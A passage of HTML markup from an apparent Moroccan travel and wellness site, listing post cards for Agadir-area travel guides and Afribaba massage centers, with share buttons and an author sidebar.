                <div class="d-flex post-card-content mt-sm-3">
            <h4 class="h5 post-title mb-20 font-weight-900">
                <a href="https://afribaba.ma/ranch-tamri-adventures-by-afribaba-quad-biking-buggy-tours-camel-rides-afribabama">Ranch Tamri Adventures by Afribaba – Quad Biking, Buggy Tours &amp; Camel Rides | Afribaba.ma</a>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">2 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                        </div>
                                    </article>
                                                                    <article class="col-md-6 mb-40 wow fadeInUp  animated">
                                        <div class="post-card-1 border-radius-10 hover-up">
                                            <div class="post-card-1 border-radius-10 hover-up">
    <div class="post-thumb thumb-overlay img-hover-slide position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-9-4-2-2.png)">
        <a class="img-link" href="https://afribaba.ma/paradise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama" title="Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma"></a>
        <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fparadise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/paradise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama&amp;text=Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma
Paradise Valley near Agadir is a breathtaking natural oasis with rivers, waterfalls, and hiking trails. Discover Par..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fparadise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama&amp;sumary=Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma
Paradise Valley near Agadir is a breathtaking natural oasis with rivers, waterfalls, and hiking trails. Discover Paradise Valley with Afribaba, your complete guide on Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

    </div>
    <div class="post-content p-30">
                <div class="entry-meta meta-0 font-small mb-10">
            <a href="https://afribaba.ma/travel"><span class="post-cat text-info">Travel</span></a>
        </div>
                <div class="d-flex post-card-content mt-sm-3">
            <h4 class="h5 post-title mb-20 font-weight-900">
                <a href="https://afribaba.ma/paradise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama">Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma</a>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">2 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                        </div>
                                    </article>
                                                                    <article class="col-md-6 mb-40 wow fadeInUp  animated">
                                        <div class="post-card-1 border-radius-10 hover-up">
                                            <div class="post-card-1 border-radius-10 hover-up">
    <div class="post-thumb thumb-overlay img-hover-slide position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-8-1-4-2-2.png)">
        <a class="img-link" href="https://afribaba.ma/parc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama" title="Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma"></a>
        <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fparc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/parc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama&amp;text=Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma

Parc National Souss-Massa is a protected natural reserve rich in wildlife and landscapes. Discover Parc National Souss-Ma..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fparc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama&amp;sumary=Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma

Parc National Souss-Massa is a protected natural reserve rich in wildlife and landscapes. Discover Parc National Souss-Massa with Afribaba, your guide to nature and eco-tourism on Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

    </div>
    <div class="post-content p-30">
                <div class="entry-meta meta-0 font-small mb-10">
            <a href="https://afribaba.ma/travel"><span class="post-cat text-primary">Travel</span></a>
        </div>
                <div class="d-flex post-card-content mt-sm-3">
            <h4 class="h5 post-title mb-20 font-weight-900">
                <a href="https://afribaba.ma/parc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama">Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma</a>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">2 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                        </div>
                                    </article>
                                                                    <article class="col-md-6 mb-40 wow fadeInUp  animated">
                                        <div class="post-card-1 border-radius-10 hover-up">
                                            <div class="post-card-1 border-radius-10 hover-up">
    <div class="post-thumb thumb-overlay img-hover-slide position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-7-1-4-2-2.png)">
        <a class="img-link" href="https://afribaba.ma/plage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama" title="Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma"></a>
        <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fplage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/plage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama&amp;text=Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma
Plage d’Agadir is one of Morocco’s most beautiful beaches. Discover Plage d’Agadir with Afribaba, your complete guide to..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fplage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama&amp;sumary=Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma
Plage d’Agadir is one of Morocco’s most beautiful beaches. Discover Plage d’Agadir with Afribaba, your complete guide to beach activities, relaxation, and seaside life on Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

    </div>
    <div class="post-content p-30">
                <div class="entry-meta meta-0 font-small mb-10">
            <a href="https://afribaba.ma/travel"><span class="post-cat text-warning">Travel</span></a>
        </div>
                <div class="d-flex post-card-content mt-sm-3">
            <h4 class="h5 post-title mb-20 font-weight-900">
                <a href="https://afribaba.ma/plage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama">Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma</a>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">2 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                        </div>
                                    </article>
                                                            </div>
                        </div>
                    </div>
                
                                                    <div class="post-module-3">
                        <div class="widget-header-1 position-relative mb-30">
                            <h5 class="mt-5 mb-30">Latest posts</h5>
                        </div>
                        <div class="loop-list loop-list-style-1">
                                                            <article class="hover-up-2 transition-normal wow fadeInUp animated">
                                    <div class="row mb-40 list-style-2">
    <div class="col-md-4">
        <div class="post-thumb position-relative border-radius-5">
            <div class="img-hover-slide border-radius-5 position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-23-2-1-2-2.png)">
                <a class="img-link" href="https://afribaba.ma/afribaba-massage-center-berkane-private-spa-full-body-massage-services" title="Afribaba Massage Center Berkane | Private Spa &amp; Full-Body Massage Services"></a>
            </div>
            <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-berkane-private-spa-full-body-massage-services"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/afribaba-massage-center-berkane-private-spa-full-body-massage-services&amp;text=Afribaba Massage Center Berkane | Private Spa &amp; Full-Body Massage Services
Book professional massage and spa services at Afribaba Massage Center in Berkane. Enjoy full-body relaxation, Moroccan hammam..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-berkane-private-spa-full-body-massage-services&amp;sumary=Afribaba Massage Center Berkane | Private Spa &amp; Full-Body Massage Services
Book professional massage and spa services at Afribaba Massage Center in Berkane. Enjoy full-body relaxation, Moroccan hammam, and wellness treatments in a clean, private environment. Reserve online now on Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

        </div>
    </div>
    <div class="col-md-8 align-self-center">
        <div class="post-content">
                            <div class="entry-meta meta-0 font-small mb-10">
                    <a href="https://afribaba.ma/healthy"><span class="post-cat text-success">Healthy</span></a>
                </div>
                        <h4 class="h5 post-title font-weight-900 mb-20">
                <a href="https://afribaba.ma/afribaba-massage-center-berkane-private-spa-full-body-massage-services">Afribaba Massage Center Berkane | Private Spa &amp; Full-Body Massage Services</a>
                <span class="post-format-icon ml-1"><i class="elegant-icon icon_star_alt"></i></span>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">1 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                </article>
                                                            <article class="hover-up-2 transition-normal wow fadeInUp animated">
                                    <div class="row mb-40 list-style-2">
    <div class="col-md-4">
        <div class="post-thumb position-relative border-radius-5">
            <div class="img-hover-slide border-radius-5 position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-22-2-1-2-2.png)">
                <a class="img-link" href="https://afribaba.ma/afribaba-massage-center-beni-mellal-relaxing-spa-full-body-massage-services" title="Afribaba Massage Center Beni Mellal | Relaxing Spa &amp; Full-Body Massage Services"></a>
            </div>
            <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-beni-mellal-relaxing-spa-full-body-massage-services"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/afribaba-massage-center-beni-mellal-relaxing-spa-full-body-massage-services&amp;text=Afribaba Massage Center Beni Mellal | Relaxing Spa &amp; Full-Body Massage Services

Discover full-body massage, Moroccan hammam, and private spa services at Afribaba Massage Center in Beni Mellal. Book c..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-beni-mellal-relaxing-spa-full-body-massage-services&amp;sumary=Afribaba Massage Center Beni Mellal | Relaxing Spa &amp; Full-Body Massage Services

Discover full-body massage, Moroccan hammam, and private spa services at Afribaba Massage Center in Beni Mellal. Book certified massage therapists online and enjoy premium wellness experiences with Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

        </div>
    </div>
    <div class="col-md-8 align-self-center">
        <div class="post-content">
                            <div class="entry-meta meta-0 font-small mb-10">
                    <a href="https://afribaba.ma/healthy"><span class="post-cat text-success">Healthy</span></a>
                </div>
                        <h4 class="h5 post-title font-weight-900 mb-20">
                <a href="https://afribaba.ma/afribaba-massage-center-beni-mellal-relaxing-spa-full-body-massage-services">Afribaba Massage Center Beni Mellal | Relaxing Spa &amp; Full-Body Massage Services</a>
                <span class="post-format-icon ml-1"><i class="elegant-icon icon_star_alt"></i></span>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">1 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                </article>
                                                            <article class="hover-up-2 transition-normal wow fadeInUp animated">
                                    <div class="row mb-40 list-style-2">
    <div class="col-md-4">
        <div class="post-thumb position-relative border-radius-5">
            <div class="img-hover-slide border-radius-5 position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-21-2-1-2-2.png)">
                <a class="img-link" href="https://afribaba.ma/afribaba-massage-center-azrou-full-body-massage-private-spa-services" title="Afribaba Massage Center Azrou | Full-Body Massage &amp; Private Spa Services"></a>
            </div>
            <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-azrou-full-body-massage-private-spa-services"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/afribaba-massage-center-azrou-full-body-massage-private-spa-services&amp;text=Afribaba Massage Center Azrou | Full-Body Massage &amp; Private Spa Services
Relax and unwind at Afribaba Massage Center in Azrou. Enjoy full-body massage, Moroccan hammam, and private spa treatments with..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Fafribaba-massage-center-azrou-full-body-massage-private-spa-services&amp;sumary=Afribaba Massage Center Azrou | Full-Body Massage &amp; Private Spa Services
Relax and unwind at Afribaba Massage Center in Azrou. Enjoy full-body massage, Moroccan hammam, and private spa treatments with professional therapists. Book your wellness experience online now at Afribaba.ma."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

        </div>
    </div>
    <div class="col-md-8 align-self-center">
        <div class="post-content">
                            <div class="entry-meta meta-0 font-small mb-10">
                    <a href="https://afribaba.ma/healthy"><span class="post-cat text-primary">Healthy</span></a>
                </div>
                        <h4 class="h5 post-title font-weight-900 mb-20">
                <a href="https://afribaba.ma/afribaba-massage-center-azrou-full-body-massage-private-spa-services">Afribaba Massage Center Azrou | Full-Body Massage &amp; Private Spa Services</a>
                <span class="post-format-icon ml-1"><i class="elegant-icon icon_star_alt"></i></span>
            </h4>
            <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                <span class="post-on">Jan 03, 2026</span>
                                    <span class="time-reading has-dot">1 mins read</span>
                                <span class="post-by has-dot">0 views</span>
            </div>
        </div>
    </div>
</div>

                                </article>
                                                    </div>
                    </div>
                            </div>
            <div class="col-lg-4">
                <div class="widget-area">
                    
                    <div class="sidebar-widget widget-about mb-50 pt-30 pr-30 pb-30 pl-30 bg-white border-radius-5 has-border  wow fadeInUp animated">
            <img class="about-author-img mb-25" src="https://afribaba.ma/storage/general/author.jpg" alt="Hello, I&#039;m Steven">
        <h5 class="mb-20">Hello, I&#039;m Steven</h5>
    <p class="font-medium text-muted">Hi, I’m Steven, a Florida native, who left my career in corporate wealth management six years ago to embark on a summer of soul searching that would change the course of my life forever.</p>
    <strong>Follow me: </strong>

    <ul class="header-social-network d-inline-block list-inline color-white mb-20">
                    
            <li class="list-inline-item">
                <a  href="https://www.facebook.com" title="Facebook" target="_blank" style="background-color: #3b5999 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-facebook" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://x.com" title="X (Twitter)" target="_blank" style="background-color: #000 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-x" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://www.linkedin.com" title="linkedin" target="_blank" style="background-color: #0a66c2 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-linkedin" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg></a>
            </li>
            </ul>

</div>
<div class="sidebar-widget widget-latest-posts mb-50 wow fadeInUp animated">
        <div class="widget-header-1 position-relative mb-30">
            <h5 class="mt-5 mb-30">Most popular</h5>
        </div>
        <div class="post-block-list post-module-1">
            <ul class="list-post">
                                    <li class="mb-30 wow fadeInUp animated">
                        <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                            <div class="post-content media-body">
